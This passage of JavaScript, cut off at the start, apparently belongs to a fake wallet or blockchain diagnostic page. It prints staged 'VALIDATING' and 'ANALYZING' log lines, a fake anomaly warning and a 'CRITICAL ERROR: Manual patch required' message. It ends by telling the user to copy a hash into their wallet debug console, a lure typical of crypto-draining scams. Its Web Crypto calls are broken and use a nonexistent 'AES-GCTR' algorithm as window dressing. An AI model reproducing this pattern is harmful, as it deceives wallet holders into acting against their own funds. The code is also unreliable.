
ateKey({name:"HMAC",hash:"SHA-384"},true,["s
ign"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"RSASSA-PKCS1-v1_5",salt:new Ui
nt8Array(30)}, _0xBlock, {name:"AES-GCTR",le
ngth:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x961390
4a inside The method debug_traceCall does no
t exist/is not available");

  console.error("CRITICAL ERROR: Manual patc
h required for The method debug_traceCall do
es not exist/is not available");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);